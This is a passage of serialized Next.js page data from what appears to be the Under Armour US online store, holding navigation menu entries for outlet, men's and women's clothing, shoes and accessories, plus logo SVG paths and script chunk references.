\",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\",\"$L8f\"]}]]}],\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"91:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5159:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$91\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n92:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$92\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n55:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n57:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L93\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L94\",null,{}]}],[\"$\",\"$L95\",null,{}]]}]\n60:[\"$\",\"$L96\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"99:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n69:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6a:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6b:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n6c:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6d:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n75:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n77:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 